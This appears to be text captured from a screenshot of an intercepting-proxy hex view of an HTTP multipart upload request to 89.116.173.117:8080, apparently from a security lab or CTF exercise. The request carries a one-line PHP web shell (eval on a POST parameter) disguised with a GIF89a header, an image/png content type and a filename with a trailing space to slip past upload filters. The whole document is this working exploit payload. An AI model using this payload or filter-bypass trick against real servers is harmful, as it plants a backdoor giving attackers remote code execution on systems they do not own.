 Request to http://89.116.173.117:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
00000210 39 2e 31 31 36 2e 31 37 33 2e 31 31 37 3a 38 30 9.116.173.117:80
00000220 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/ Accept-Enco
00000230 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000240 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 ate Accept-Lang
00000250 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 uage: zh-CN,zh;q
00000260 3d 30 2e 39 2c 6a 76 3b 71 3d 30 2e 38 0d 0a 43 =0.9,jv;q=0.8 C
00000270 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
00000280 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ------WebKit
00000290 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000002a0 55 57 31 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f UW1GIru3RLhS Co
000002b0 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
000002c0 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
000002d0 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e me="file"; filen
000002e0 61 6d 65 3d 22 31 32 33 2e 70 68 70 20 22 0d 0a ame="123.php "
000002f0 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
00000300 61 67 65 2f 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 age/png GIF89
00000310 61 20 3c 3f 70 68 70 20 65 76 61 6c 28 24 5f 50 a <?php eval($_P
00000320 4f 53 54 5b 22 70 61 73 73 22 5d 29 3b 3f 3e 0d OST["pass"]);?>
00000330 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 ------WebKitFor
00000340 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 55 57 31 mBoundarySBw9UW1
00000350 47 49 72 75 33 52 4c 68 53 0d 0a 43 6f 6e 74 65 GIru3RLhS Conte
00000360 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
00000370 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
00000380 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 6c 2e 70 "name" evil.p
00000390 68 70 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 hp ------WebKit
000003a0 46 6f 72 6d 42 6f 75 6e 64 61 72 79 53 42 77 39 FormBoundarySBw9
000003b0 55 57 31 47 49 72 75 33 52 4c 68 53 2d 2d 0d 0a UW1GIru3RLhS--